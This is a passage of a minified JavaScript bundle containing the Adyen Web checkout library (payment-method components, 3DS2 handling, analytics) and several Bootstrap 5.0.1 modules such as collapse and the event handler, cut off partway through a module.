m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.url?m(yg,{ref:function(t){e.componentRef=t},icon:this.icon,url:this.props.url,paymentMethodType:this.props.paymentMethodType}):m(mg,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,payButton:this.payButton,onSubmit:this.submit})))},t.type="directdebit_GB",t}(zc),vg=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"data",{get:function(){return this.state.data},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m($d,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState})))},t}(zc),bg=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"data",{get:function(){return this.state.data},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Ju,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState})))},t}(zc),_g={klarna:"pay_later",klarna_paynow:"pay_now",klarna_account:"pay_over_time"};function wg(e){var t=e.sdkData,n=e.paymentMethodType,o=e.payButton,r=Kl(e,["sdkData","paymentMethodType","payButton"]),i=Dc(null),a=Nc("ready"),s=a[0],l=a[1],c=function(){l("error"),r.onComplete({data:{paymentData:r.paymentData,details:{}}})};return Ec((function(){window.klarnaAsyncCallback=function(){window.Klarna.Payments.init({client_token:t.client_token}),window.Klarna.Payments.load({container:i.current,payment_method_category:_g[n]},(function(e){e.show_form&&!e.error||c()}))};var e=new cp("https://x.klarnacdn.net/kp/lib/v1/api.js");return e.load(),function(){e.remove()}}),[]),"error"!==s&&"success"!==s?m("div",{className:"adyen-checkout__klarna-widget"},m("div",{ref:i}),o({status:s,disabled:"loading"===s,onClick:function(){l("loading");try{window.Klarna.Payments.authorize({payment_method_category:_g[n]},(function(e){!0===e.approved&&!0===e.show_form?(l("success"),r.onComplete({data:{paymentData:r.paymentData,details:{token:e.authorization_token}}})):e.approved||!0!==e.show_form?c():(l("ready"),r.onError(e))}))}catch(e){c()}}})):null}function Cg(e){var t=Nc({sdkData:e.sdkData,paymentMethodType:e.paymentMethodType,paymentData:e.paymentData}),n=t[0],o=t[1],r=Nc("ready"),i=r[0],a=r[1];return this.setAction=o,this.setStatus=a,n.sdkData?m(wg,{sdkData:n.sdkData,paymentMethodType:n.paymentMethodType,paymentData:n.paymentData,payButton:e.payButton,onComplete:e.onComplete,onError:e.onError}):e.showPayButton?e.payButton(Wl(Wl({},e),{status:i,disabled:"loading"===i,classNameModifiers:["standalone"],label:this.props.i18n.get("continueTo")+" "+e.displayName})):null}var kg=function(e){function t(t){var n=e.call(this,t)||this;return n.payButton=function(e){return m(Hc,Wl({amount:n.props.amount,onClick:n.submit},e))},n.onComplete=n.onComplete.bind(n),n.updateWithAction=n.updateWithAction.bind(n),n.submit=n.submit.bind(n),n}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),t.prototype.formatData=function(){return{paymentMethod:Wl({type:this.type},this.props.useKlarnaWidget?{subtype:"sdk"}:{})}},t.prototype.updateWithAction=function(e){if(e.paymentMethodType!==this.type)throw new Error("Invalid Action");this.componentRef.setAction(e)},t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Cg,Wl({},this.props,{ref:function(t){e.componentRef=t},displayName:this.displayName,onComplete:function(t){return e.props.onAdditionalDetails(t,e.elementRef)},onError:this.props.onError,payButton:this.payButton})))},t.type="klarna",t.defaultProps={useKlarnaWidget:!1},t}(zc),xg={dropin:Hy,ach:Xy,address:vg,afterpay:Zd,afterpay_default:Zd,afterpay_b2b:Xd,amazonpay:pp,amex:df,applepay:gp,bankTransfer_IBAN:ag,bcmc:pf,bcmc_mobile:Km,bcmc_mobile_QR:Km,blik:og,billdesk_online:xp,billdesk_wallet:Sp,boletobancario:cy,boletobancario_bancodobrasil:cy,boletobancario_bradesco:cy,boletobancario_hsbc:cy,boletobancario_itau:cy,boletobancario_santander:cy,primeiropay_boleto:cy,card:df,storedCard:df,diners:df,directdebit_GB:gg,discover:df,doku:oy,doku_alfamart:oy,doku_permata_lite_atm:oy,doku_indomaret:oy,doku_atm_mandiri_va:oy,doku_sinarmas_va:oy,doku_mandiri_va:oy,doku_cimb_va:oy,doku_danamon_va:oy,doku_bri_va:oy,doku_bni_va:oy,doku_bca_va:oy,doku_wallet:oy,donation:gf,dotpay:fy,dragonpay_ebanking:ey,dragonpay_otc_banking:ey,dragonpay_otc_non_banking:ey,dragonpay_otc_philippines:ey,econtext_seven_eleven:If,econtext_atm:If,econtext_stores:If,econtext_online:If,entercash:Ef,eps:my,facilypay_3x:Rf,facilypay_4x:Bf,facilypay_6x:jf,facilypay_10x:Vf,facilypay_12x:qf,giropay:wf,ideal:$f,jcb:df,kcp:df,klarna:kg,klarna_paynow:kg,klarna_account:kg,maestro:df,mbway:tg,mc:df,molpay_ebanking_fpx_MY:Gm,molpay_ebanking_TH:Ym,molpay_ebanking_VN:Zm,openbanking_UK:Xm,paypal:Zf,payu_IN_cashcard:wy,payu_IN_nb:Cy,paywithgoogle:Af,personal_details:bg,googlepay:Af,pix:cg,qiwiwallet:tm,ratepay:xy,redirect:_f,securedfields:om,sepadirectdebit:hm,scheme:df,threeDS2Challenge:Fm,threeDS2DeviceFingerprint:Bm,visa:df,wechatpay:Wm,wechatpayQR:Wm,oxxo:dy,multibanco:hy,giftcard:by,vipps:_y,swish:Sy,affirm:lg,twint:function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.payButton=function(e){return m(Hc,Wl({},e,{label:t.payButtonLabel(),onClick:t.submit}))},t}return zl(t,e),Object.defineProperty(t.prototype,"displayName",{get:function(){var e=this.props,t=e.i18n,n=e.name;return e.storedPaymentMethodId?n+" "+t.get("twint.saved"):n||this.constructor.type},enumerable:!1,configurable:!0}),t.prototype.payButtonLabel=function(){var e=this.props,t=e.i18n,n=e.amount,o=e.storedPaymentMethodId,r=e.name;return o?Uc(t,n):t.get("continueTo")+" "+r},t.type="twint",t.defaultProps={type:t.type,showPayButton:!0},t}(_f),default:null},Sg=function(e,t){var n=xg[e]||xg.default;return n?new n(Wl(Wl({},t),{id:e+"-"+uc()})):null},Tg=function(e,t,n){void 0===t&&(t={}),void 0===n&&(n=!1);var o=e;return"scheme"===e&&(o=n?"storedCard":"card"),t[o]||{}};function Ng(e){return!this.length||this.indexOf(e.type)>-1}function Ag(e){return!this.length||this.indexOf(e.type)<0}function Eg(e){return!!e&&!!e.supportedShopperInteractions&&e.supportedShopperInteractions.includes("Ecommerce")}var Pg=["scheme","blik","twint"];function Dg(e){return!!e&&!!e.type&&Pg.includes(e.type)}var Og=function(e){return Wl(Wl({},e),{storedPaymentMethodId:e.id})},Mg=function(){function e(e,t){void 0===t&&(t={}),this.paymentMethods=[],this.storedPaymentMethods=[],function(e){var t,n;if("string"==typeof e)throw new Error('paymentMethodsResponse was provided but of an incorrect type (should be an object but a string was provided).Try JSON.parse("{...}") your paymentMethodsResponse.');if(e instanceof Array)throw new Error("paymentMethodsResponse was provided but of an incorrect type (should be an object but an array was provided).Please check you are passing the whole response.");!e||(null===(t=null==e?void 0:e.paymentMethods)||void 0===t?void 0:t.length)||(null===(n=null==e?void 0:e.storePaymentMethods)||void 0===n?void 0:n.length)||console.warn("paymentMethodsResponse was provided but no payment methods were found.")}(e),this.paymentMethods=e?function(e,t){var n=t.allowPaymentMethods,o=void 0===n?[]:n,r=t.removePaymentMethods,i=void 0===r?[]:r;return e?e.filter(Ng,o).filter(Ag,i):[]}(e.paymentMethods,t):[],this.storedPaymentMethods=e?function(e,t){var n=t.allowPaymentMethods,o=void 0===n?[]:n,r=t.removePaymentMethods,i=void 0===r?[]:r;return e?e.filter(Dg).filter(Ng,o).filter(Ag,i).filter(Eg).map(Og):[]}(e.storedPaymentMethods,t):[]}return e.prototype.has=function(e){return Boolean(this.paymentMethods.find((function(t){return t.type===e})))},e.prototype.find=function(e){return this.paymentMethods.find((function(t){return t.type===e}))},e}(),Fg=function(e){return function(t,n){return Sg(t.paymentMethodType,Wl(Wl(Wl({},t),n),{onComplete:n.onAdditionalDetails,onError:n.onError,statusType:e}))}},Ig={redirect:function(e,t){return Sg("redirect",Wl(Wl(Wl({},t),e),{statusType:"redirect"}))},threeDS2Fingerprint:function(e,t){return Sg("threeDS2DeviceFingerprint",Wl(Wl({createFromAction:t.createFromAction,token:e.token,paymentData:e.paymentData,onError:t.onError,showSpinner:!t.isDropin,isDropin:!!t.isDropin},t),{type:"IdentifyShopper",onComplete:t.onAdditionalDetails,statusType:"loading",useOriginalFlow:!0}))},threeDS2Challenge:function(e,t){var n;return Sg("threeDS2Challenge",Wl(Wl({},t),{token:e.token,paymentData:e.paymentData,onComplete:t.onAdditionalDetails,onError:t.onError,size:null!==(n=t.size)&&void 0!==n?n:"02",isDropin:!!t.isDropin,type:"ChallengeShopper",statusType:"custom",useOriginalFlow:!0}))},threeDS2:function(e,t){var n="fingerprint"===e.subtype?"threeDS2DeviceFingerprint":"threeDS2Challenge",o="fingerprint"===e.subtype?e.paymentData:e.authorisationToken,r=Wl({token:e.token,paymentData:o,onComplete:t.onAdditionalDetails,onError:t.onError,isDropin:!!t.isDropin,loadingContext:t.loadingContext,clientKey:t.clientKey,_parentInstance:t._parentInstance,paymentMethodType:t.paymentMethodType,challengeWindowSize:t.challengeWindowSize},function(e,t){if("fingerprint"===e){var n=Dp(t.elementRef?Pm:Dm).from(t);return n.showSpinner=!t.isDropin,n.statusType="loading",n}return{statusType:"custom"}}(e.subtype,t));return Sg(n,r)},voucher:Fg("custom"),qrCode:Fg("custom"),await:Fg("custom"),bankTransfer:Fg("custom"),sdk:Fg("custom")},Lg=function(){function e(){this.events=[]}return e.prototype.add=function(e){this.events.push(e)},e.prototype.run=function(e){var t=this.events.map((function(t){return t(e)}));return this.events=[],Promise.all(t)},e}(),Rg=function(){function e(t){var n=t.loadingContext,o=t.locale,r=t.clientKey,i=t.analytics;this.checkoutAttemptId=null,this.queue=new Lg,this.props=Wl(Wl({},e.defaultProps),i),this.logEvent=function(e){return function(t){var n=Wl({version:"4.8.0",payload_version:1,platform:"web",locale:e.locale},t),o=Object.keys(n).map((function(e){return encodeURIComponent(e)+"="+encodeURIComponent(n[e])})).join("&");(new Image).src=e.loadingContext+"images/analytics.png?"+o}}({loadingContext:n,locale:o}),this.logTelemetry=function(e){return function(t){if(!e.clientKey)return Promise.reject();var n={errorLevel:"silent",loadingContext:e.loadingContext,path:"v2/analytics/log?clientKey="+e.clientKey},o=Wl({version:"4.8.0",platform:"web",locale:e.locale,flavor:"components",userAgent:navigator.userAgent,referrer:window.location.href,screenWidth:window.screen.width},t);return Ld(n,o)}}({loadingContext:n,locale:o,clientKey:r}),this.collectId=function(e){var t,n=e.clientKey,o=e.experiments,r={errorLevel:"silent",loadingContext:e.loadingContext,path:"v2/analytics/id?clientKey="+n};return function(){return t||(n?t=Ld(r,{experiments:o}).then((function(e){return null==e?void 0:e.id})).catch((function(){})):Promise.reject())}}({loadingContext:n,clientKey:r,experiments:this.props.experiments});var a=this.props,s=a.conversion,l=a.enabled;!0===s&&!0===l&&this.props.checkoutAttemptId&&(this.checkoutAttemptId=this.props.checkoutAttemptId,this.queue.run(this.checkoutAttemptId))}return e.prototype.send=function(e){var t=this,n=this.props,o=n.conversion,r=n.enabled,i=n.payload,a=n.telemetry;!0===r&&(!0!==o||this.checkoutAttemptId||this.collectId().then((function(e){t.checkoutAttemptId=e,t.queue.run(t.checkoutAttemptId)})),!0===a&&(this.queue.add((function(n){return t.logTelemetry(Wl(Wl(Wl({},e),i&&Wl({},i)),{checkoutAttemptId:n})).catch((function(){}))})),o&&!this.checkoutAttemptId||this.queue.run(this.checkoutAttemptId)),this.logEvent(e))},e.defaultProps={enabled:!0,telemetry:!0,conversion:!1,checkoutAttemptId:null,experiments:[]},e}();function Bg(e){return Object.keys(e).reduce((function(t,n){return yc.includes(n)&&(t[n]=e[n]),t}),{})}var jg=function(){function e(e){var t=this;this.components=[],this.update=function(e){return void 0===e&&(e={}),t.setOptions(e),t.components.forEach((function(e){return e.update(t.getPropsForComponent(t.options))})),t},this.remove=function(e){return t.components=t.components.filter((function(t){return t._id!==e._id})),e.unmount(),t},this.setOptions=function(e){return t.options=Wl(Wl({},t.options),e),t.options.loadingContext=function(e){void 0===e&&(e="https://checkoutshopper-live.adyen.com/checkoutshopper/");var t={test:"https://checkoutshopper-test.adyen.com/checkoutshopper/",live:"https://checkoutshopper-live.adyen.com/checkoutshopper/","live-us":"https://checkoutshopper-live-us.adyen.com/checkoutshopper/","live-au":"https://checkoutshopper-live-au.adyen.com/checkoutshopper/"};return t[e]||t[e.toLowerCase()]||e}(t.options.environment),t.modules={risk:new ru(t.options),analytics:new Rg(t.options),i18n:new sc(t.options.locale,t.options.translations)},t.paymentMethodsResponse=new Mg(t.options.paymentMethodsResponse,t.options),t},this.create=this.create.bind(this),this.createFromAction=this.createFromAction.bind(this),this.setOptions(e)}return e.prototype.create=function(e,t){var n=this.getPropsForComponent(t);return e?this.handleCreate(e,n):this.handleCreateError()},e.prototype.createFromAction=function(e,t){if(void 0===t&&(t={}),e.type){var n=Tg(e.type,this.options.paymentMethodsConfiguration);return function(e,t){void 0===t&&(t={});var n=Ig[e.type];if(n&&"function"==typeof n)return n(e,t);throw new Error("Invalid Action")}(e,Wl(Wl(Wl({},Bg(this.options)),n),this.getPropsForComponent(t)))}return this.handleCreateError()},e.prototype.getPropsForComponent=function(e){return Wl(Wl({paymentMethods:this.paymentMethodsResponse.paymentMethods,storedPaymentMethods:this.paymentMethodsResponse.storedPaymentMethods},e),{i18n:this.modules.i18n,modules:this.modules,createFromAction:this.createFromAction,_parentInstance:this})},e.prototype.handleCreate=function(e,t){if(void 0===t&&(t={}),e.prototype instanceof zc){var n=t.supportedShopperInteractions?[]:this.paymentMethodsResponse.find(e.type),o=Tg(e.type,this.options.paymentMethodsConfiguration,!!t.storedPaymentMethodId),r=Bg(this.options),i=new e(Wl(Wl(Wl(Wl({},r),n),o),t));return t.isDropin||this.components.push(i),i}return"string"==typeof e&&xg[e]?this.handleCreate(xg[e],Wl({type:e},t)):"string"==typeof e&&this.paymentMethodsResponse.has(e)?(o=Tg(e,this.options.paymentMethodsConfiguration),this.handleCreate(xg.redirect,Wl(Wl(Wl(Wl({},Bg(this.options)),this.paymentMethodsResponse.find(e)),o),t))):"object"==typeof e&&"string"==typeof e.type?(o=Tg(e.type,this.options.paymentMethodsConfiguration,!!e.storedPaymentMethodId),this.handleCreate(e.type,Wl(Wl(Wl({},e),t),o))):this.handleCreateError(e)},e.prototype.handleCreateError=function(e){var t=e&&e.name?e.name:"The passed payment method";throw new Error(e?t+" is not a valid Checkout Component":"No Payment Method component was passed")},e.version={version:"4.8.0",revision:"a0330c8",branch:"HEAD",buildId:"@adyen/adyen-web-7438ff7a-e7ea-4a04-ab86-9a4975b6588a"},e}()},5695:function(e,t,n){e.exports=function(e,t,n){"use strict";function o(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=o(e),i=o(t),a=o(n);const s=1e3,l="transitionend",c=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const o=Number.parseFloat(t),r=Number.parseFloat(n);return o||r?(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*s):0},u=e=>{e.dispatchEvent(new Event(l))},d=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),p=e=>d(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?i.default.findOne(e):null,h=(e,t)=>{let n=!1;const o=t+5;function r(){n=!0,e.removeEventListener(l,r)}e.addEventListener(l,r),setTimeout((()=>{n||u(e)}),o)},f=e=>{"function"==typeof e&&e()},m="5.0.1";class y{constructor(e){(e=p(e))&&(this._element=e,r.default.set(this._element,this.constructor.DATA_KEY,this))}dispose(){r.default.remove(this._element,this.constructor.DATA_KEY),a.default.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach((e=>{this[e]=null}))}_queueCallback(e,t,n=!0){if(!n)return void f(e);const o=c(t);a.default.one(t,"transitionend",(()=>f(e))),h(t,o)}static getInstance(e){return r.default.get(e,this.DATA_KEY)}static get VERSION(){return m}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}}return y}(n(493),n(8737),n(9286))},3863:function(e,t,n){e.exports=function(e,t,n,o,r){"use strict";function i(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var a=i(e),s=i(t),l=i(n),c=i(o),u=i(r);const d=e=>null==e?`${e}`:{}.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),p=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return t},h=e=>{const t=p(e);return t&&document.querySelector(t)?t:null},f=e=>{const t=p(e);return t?document.querySelector(t):null},m=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),y=e=>m(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?a.default.findOne(e):null,g=(e,t,n)=>{Object.keys(n).forEach((o=>{const r=n[o],i=t[o],a=i&&m(i)?"element":d(i);if(!new RegExp(r).test(a))throw new TypeError(`${e.toUpperCase()}: Option "${o}" provided type "${a}" but expected type "${r}".`)}))},v=e=>e.offsetHeight,b=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},_=e=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},w=e=>{_((()=>{const t=b();if(t){const n=e.NAME,o=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=o,e.jQueryInterface)}}))},C="collapse",k="bs.collapse",x=`.${k}`,S={toggle:!0,parent:""},T={toggle:"boolean",parent:"(string|element)"},N=`show${x}`,A=`shown${x}`,E=`hide${x}`,P=`hidden${x}`,D=`click${x}.data-api`,O="show",M="collapse",F="collapsing",I="collapsed",L="width",R="height",B=".show, .collapsing",j='[data-bs-toggle="collapse"]';class V extends u.default{constructor(e,t){super(e),this._isTransitioning=!1,this._config=this._getConfig(t),this._triggerArray=a.default.find(`${j}[href="#${this._element.id}"],${j}[data-bs-target="#${this._element.id}"]`);const n=a.default.find(j);for(let e=0,t=n.length;e<t;e++){const t=n[e],o=h(t),r=a.default.find(o).filter((e=>e===this._element));null!==o&&r.length&&(this._selector=o,this._triggerArray.push(t))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get Default(){return S}static get NAME(){return C}toggle(){this._element.classList.contains(O)?this.hide():this.show()}show(){if(this._isTransitioning||this._element.classList.contains(O))return;let e,t;this._parent&&(e=a.default.find(B,this._parent).filter((e=>"string"==typeof this._config.parent?e.getAttribute("data-bs-parent")===this._config.parent:e.classList.contains(M))),0===e.length&&(e=null));const n=a.default.findOne(this._selector);if(e){const o=e.find((e=>n!==e));if(t=o?s.default.get(o,k):null,t&&t._isTransitioning)return}if(l.default.trigger(this._element,N).defaultPrevented)return;e&&e.forEach((e=>{n!==e&&V.collapseInterface(e,"hide"),t||s.default.set(e,k,null)}));const o=this._getDimension();this._element.classList.remove(M),this._element.classList.add(F),this._element.style[o]=0,this._triggerArray.length&&this._triggerArray.forEach((e=>{e.classList.remove(I),e.setAttribute("aria-expanded",!0)})),this.setTransitioning(!0);const r=()=>{this._element.classList.remove(F),this._element.classList.add(M,O),this._element.style[o]="",this.setTransitioning(!1),l.default.trigger(this._element,A)},i=`scroll${o[0].toUpperCase()+o.slice(1)}`;this._queueCallback(r,this._element,!0),this._element.style[o]=`${this._element[i]}px`}hide(){if(this._isTransitioning||!this._element.classList.contains(O))return;if(l.default.trigger(this._element,E).defaultPrevented)return;const e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,v(this._element),this._element.classList.add(F),this._element.classList.remove(M,O);const t=this._triggerArray.length;if(t>0)for(let e=0;e<t;e++){const t=this._triggerArray[e],n=f(t);n&&!n.classList.contains(O)&&(t.classList.add(I),t.setAttribute("aria-expanded",!1))}this.setTransitioning(!0);const n=()=>{this.setTransitioning(!1),this._element.classList.remove(F),this._element.classList.add(M),l.default.trigger(this._element,P)};this._element.style[e]="",this._queueCallback(n,this._element,!0)}setTransitioning(e){this._isTransitioning=e}_getConfig(e){return(e={...S,...e}).toggle=Boolean(e.toggle),g(C,e,T),e}_getDimension(){return this._element.classList.contains(L)?L:R}_getParent(){let{parent:e}=this._config;e=y(e);const t=`${j}[data-bs-parent="${e}"]`;return a.default.find(t,e).forEach((e=>{const t=f(e);this._addAriaAndCollapsedClass(t,[e])})),e}_addAriaAndCollapsedClass(e,t){if(!e||!t.length)return;const n=e.classList.contains(O);t.forEach((e=>{n?e.classList.remove(I):e.classList.add(I),e.setAttribute("aria-expanded",n)}))}static collapseInterface(e,t){let n=s.default.get(e,k);const o={...S,...c.default.getDataAttributes(e),..."object"==typeof t&&t?t:{}};if(!n&&o.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(o.toggle=!1),n||(n=new V(e,o)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}static jQueryInterface(e){return this.each((function(){V.collapseInterface(this,e)}))}}return l.default.on(document,D,j,(function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();const t=c.default.getDataAttributes(this),n=h(this);a.default.find(n).forEach((e=>{const n=s.default.get(e,k);let o;n?(null===n._parent&&"string"==typeof t.parent&&(n._config.parent=t.parent,n._parent=n._getParent()),o="toggle"):o=t,V.collapseInterface(e,o)}))})),w(V),V}(n(8737),n(493),n(9286),n(3175),n(5695))},493:function(e){e.exports=function(){"use strict";const e=new Map;return{set(t,n,o){e.has(t)||e.set(t,new Map);const r=e.get(t);r.has(n)||0===r.size?r.set(n,o):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(t,n)=>e.has(t)&&e.get(t).get(n)||null,remove(t,n){if(!e.has(t))return;const o=e.get(t);o.delete(n),0===o.size&&e.delete(t)}}}()},9286:function(e){e.exports=function(){"use strict";const e=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},t=/[^.]*(?=\..*)\.|.*/,n=/\..*/,o=/::\d+$/,r={};let i=1;const a={mouseenter:"mouseover",mouseleave:"mouseout"},s=/^(mouseenter|mouseleave)/i,l=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function c(e,t){return t&&`${t}::${i++}`||e.uidEvent||i++}function u(e){const t=c(e);return e.uidEvent=t,r[t]=r[t]||{},r[t]}function d(e,t){return function n(o){return o.delegateTarget=e,n.oneOff&&b.off(e,o.type,t),t.apply(e,[o])}}function p(e,t,n){return function o(r){const i=e.querySelectorAll(t);for(let{target:a}=r;a&&a!==this;a=a.parentNode)for(let s=i.length;s--;)if(i[s]===a)return r.delegateTarget=a,o.oneOff&&b.off(e,r.type,t,n),n.apply(a,[r]);return null}}function h(e,t,n=null){const o=Object.keys(e);for(let r=0,i=o.length;r<i;r++){const i=e[o[r]];if(i.originalHandler===t&&i.delegationSelector===n)return i}return null}function f(e,t,n){const o="string"==typeof t,r=o?n:t;let i=v(e);return l.has(i)||(i=e),[o,r,i]}function m(e,n,o,r,i){if("string"!=typeof n||!e)return;if(o||(o=r,r=null),s.test(n)){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};r?r=e(r):o=e(o)}const[a,l,m]=f(n,o,r),y=u(e),g=y[m]||(y[m]={}),v=h(g,l,a?o:null);if(v)return void(v.oneOff=v.oneOff&&i);const b=c(l,n.replace(t,"")),_=a?p(e,o,r):d(e,o);_.delegationSelector=a?o:null,_.originalHandler=l,_.oneOff=i,_.uidEvent=b,g[b]=_,e.addEventListener(m,_,a)}function y(e,t,n,o,r){const i=h(t[n],o,r);i&&(e.removeEventListener(n,i,Boolean(r)),delete t[n][i.uidEvent])}function g(e,t,n,o){const r=t[n]||{};Object.keys(r).forEach((i=>{if(i.includes(o)){const o=r[i];y(e,t,n,o.originalHandler,o.delegationSelector)}}))}function v(e){return e=e.replace(n,""),a[e]||e}const b={on(e,t,n,o){m(e,t,n,o,!1)},one(e,t,n,o){m(e,t,n,o,!0)},off(e,t,n,r){if("string"!=typeof t||!e)return;const[i,a,s]=f(t,n,r),l=s!==t,c=u(e),d=t.startsWith(".");if(void 0!==a){if(!c||!c[s])return;return void y(e,c,s,a,i?n:null)}d&&Object.keys(c).forEach((n=>{g(e,c,n,t.slice(1))}));const p=c[s]||{};Object.keys(p).forEach((n=>{const r=n.replace(o,"");if(!l||t.includes(r)){const t=p[n];y(e,c,s,t.originalHandler,t.delegationSelector)}}))},trigger(t,n,o){if("string"!=typeof n||!t)return null;const r=e(),i=v(n),a=n!==i,s=l.has(i);let c,u=!0,d=!0,p=!1,h=null;return a&&r&&(c=r.Event(n,o),r(t).trigger(c),u=!c.isPropagationStopped(),d=!c.isImmediatePropagationStopped(),p=c.isDefaultPrevented()),s?(h=document.createEvent("HTMLEvents"),h.initEvent(i,u,!0)):h=new CustomEvent(n,{bubbles:u,cancelable:!0}),void 0!==o&&Object.keys(o).forEach((e=>{Object.defineProperty(h,e,{get:()=>o[e]})})),p&&h.preventDefault(),d&&t.dispatchEvent(h),h.defaultPrevented&&void 0!==c&&c.preventDefault(),h}};return b}()},3175:function(e){e.exports=function(){"use strict";function e(e){return"true"===e||"false"!==e&&(e===Number(e).toString()?Number(e):""===e||"null"===e?null:e)}function t(e){return e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}return{setDataAttribute(e,n,o){e.setAttribute(`data-bs-${t(n)}`,o)},removeDataAttribute(e,n){e.removeAttribute(`data-bs-${t(n)}`)},getDataAttributes(t){if(!t)return{};const n={};return Object.keys(t.dataset).filter((e=>e.startsWith("bs"))).forEach((o=>{let r=o.replace(/^bs/,"");r=r.charAt(0).toLowerCase()+r.slice(1,r.length),n[r]=e(t.dataset[o])})),n},getDataAttribute:(n,o)=>e(n.getAttribute(`data-bs-${t(o)}`)),offset(e){const t=e.getBoundingClientRect();return{top:t.top+document.body.scrollTop,left:t.left+document.body.scrollLeft}},position:e=>({top:e.offsetTop,left:e.offsetLeft})}}()},8737:function(e){e.exports=function(){"use strict";const e=3;return{find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter((e=>e.matches(t))),parents(t,n){const o=[];let r=t.parentNode;for(;r&&r.nodeType===Node.ELEMENT_NODE&&r.nodeType!==e;)r.matches(n)&&o.push(r),r=r.parentNode;return o},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]}}}()},7424:function(e,t,n){e.exports=function(e,t,n,o){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var i=r(e),a=r(t),s=r(n),l=r(o);const c=1e3,u="transitionend",d=e=>null==e?`${e}`:{}.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),p=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return t},h=e=>{const t=p(e);return t?document.querySelector(t):null},f=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const o=Number.parseFloat(t),r=Number.parseFloat(n);return o||r?(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*c):0},m=e=>{e.dispatchEvent(new Event(u))},y=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),g=(e,t)=>{let n=!1;const o=t+5;function r(){n=!0,e.removeEventListener(u,r)}e.addEventListener(u,r),setTimeout((()=>{n||m(e)}),o)},v=(e,t,n)=>{Object.keys(n).forEach((o=>{const r=n[o],i=t[o],a=i&&y(i)?"element":d(i);if(!new RegExp(r).test(a))throw new TypeError(`${e.toUpperCase()}: Option "${o}" provided type "${a}" but 